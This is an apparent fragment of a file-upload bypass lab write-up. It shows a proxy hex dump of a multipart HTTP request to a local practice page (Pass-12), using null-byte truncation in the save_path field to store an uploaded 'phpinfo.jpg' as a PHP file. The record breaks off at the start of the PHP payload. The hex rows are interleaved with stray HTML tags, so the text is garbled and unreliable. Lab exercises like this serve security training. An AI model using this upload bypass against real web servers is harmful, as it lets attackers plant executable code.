 Raw Params Headers Hex Raw Header
19 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d application/xhtm
1a 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,applicatio
1b 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q=0.9,imag
1c 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e e/webp,image/apn
1d 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c g,*/*;q=0.8,appl
1e 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 ication/signed-e
1f 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 xchange;v=b3;q=0
20 2e 39 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .9Referer: htt
21 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 2e 31 2f p://192.168.5.1/
22 57 57 57 2f 50 61 73 73 2d 31 32 2f 69 6e 64 65 WWW/Pass-12/inde
</ul>
</div>
23 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 6e x.phpAccept-En
24 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
<div id="upload
25 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 flateAccept-La
<ol>
26 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
<li>
<
27 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 ;q=0.9Connecti
<
28 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d on: close---
</li>
<li>
29 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
<
2a 6e 64 61 72 79 4d 6b 49 35 46 53 51 73 59 6f 50 ndaryMkI5FSQsYoP
<
2b 31 75 66 44 6c 0d 0a 43 6f 6e 74 65 6e 74 2d 44 1ufDlContent-D
2c 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
2e 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path"../up
<
<
2f 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a 2d 2d 2d load/1.php---
30 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
<
31 6e 64 61 72 79 4d 6b 49 35 46 53 51 73 59 6f 50 ndaryMkI5FSQsYoP
32 31 75 66 44 6c 0d 0a 43 6f 6e 74 65 6e 74 2d 44 1ufDlContent-D
</li>
<
33 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
</div>
34 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
35 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
</div>
36 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 6a 70 67 ame="phpinfo.jpg
37 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
38 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
39 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p